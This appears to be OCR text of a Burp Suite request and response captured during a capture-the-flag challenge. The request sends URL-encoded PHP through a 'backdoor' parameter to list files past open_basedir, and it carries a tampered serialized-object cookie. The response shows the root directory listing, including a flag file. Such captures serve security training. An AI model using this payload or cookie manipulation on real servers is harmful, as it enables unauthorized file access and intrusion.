 Send
Cancel
<
>
Target: http://53828184-93a2-4d8a-8ee2-2954207c64cf.node3.buuoj.cn
?
Request
Pretty
Raw
\n
Actions
1 GET /add_api.php?backdoor=
%70%72%69%6e%74%66%28%27%3c%62%3e%6f%70%65%6e%5f%62%61%73%65%64%69%72%20%3
a%20%25%73%20%3c%2f%62%3e%3c%62%72%20%2f%3e%27%2c%20%69%6e%69%5f%67%65%74%
28%27%6f%70%65%6e%5f%62%61%73%65%64%69%72%27%29%29%3b%0a%24%66%69%6c%65%5f
%6c%69%73%74%20%3d%20%61%72%72%61%79%28%29%3b%0a%2f%2f%20%6e%6f%72%6d%61%6
c%20%66%69%6c%65%73%0a%24%69%74%20%3d%20%6e%65%77%20%44%69%72%65%63%74%6f%
72%79%49%74%65%72%61%74%6f%72%28%22%67%6c%6f%62%3a%2f%2f%2f%2a%22%29%3b%0a
%66%6f%72%65%61%63%68%28%24%69%74%20%61%73%20%24%66%29%20%7b%0a%20%20%20%2
0%24%66%69%6c%65%5f%6c%69%73%74%5b%5d%20%3d%20%24%66%2d%3e%5f%5f%74%6f%53%
74%72%69%6e%67%28%29%3b%0a%7d%0a%2f%2f%20%73%70%65%63%69%61%6c%20%66%69%6c
%65%73%20%28%73%74%61%72%74%69%6e%67%20%77%69%74%68%20%61%20%64%6f%74%28%2
e%29%29%0a%24%69%74%20%3d%20%6e%65%77%20%44%69%72%65%63%74%6f%72%79%49%74%
65%72%61%74%6f%72%28%22%67%6c%6f%62%3a%2f%2f%2f%2e%2a%22%29%3b%0a%66%6f%72
%65%61%63%68%28%24%69%74%20%61%73%20%24%66%29%20%7b%0a%20%20%20%20%24%66%6
9%6c%65%5f%6c%69%73%74%5b%5d%20%3d%20%24%66%2d%3e%5f%5f%74%6f%53%74%72%69%
6e%67%28%29%3b%0a%7d%0a%73%6f%72%74%28%24%66%69%6c%65%5f%6c%69%73%74%29%3b
%0a%66%6f%72%65%61%63%68%28%24%66%69%6c%65%5f%6c%69%73%74%20%61%73%20%24%6
6%29%7b%0a%20%20%20%20%20%20%20%20%65%63%68%6f%20%22%7b%24%66%7d%3c%62%72%
2f%3e%22%3b%0a%7d HTTP/1.1
2 Host: 53828184-93a2-4d8a-8ee2-2954207c64cf.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Edg/84.0.522.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: UM_distinctid=
1763cb89271745-00af44cd85a641-7c690e53-13c680-1763cb892722e2; data=
O%3A4%3A%22User%22%3A1%3A%7Bs%3A5%3A%22count%22%3Bi%3A9223372036854775806%
3B%7D
10 Connection: close
11
12
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 24 May 2021 16:09:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.16
7 Content-Length: 240
8
9 <b>
open_basedir : /var/www/html
</b>
<br />
.<br/>
..<br/>
.dockerenv<br/>
bin<br/>
boot<br/>
dev<br/>
etc<br/>
flag<br/>
home<br/>
lib<br/>
lib64<br/>
media<br/>
mnt<br/>
opt<br/>
proc<br/>
root<br/>
run<br/>
sbin<br/>
srv<br/>
sys<br/>
tmp<br/>
usr<br/>
var<br/>
INSPECTOR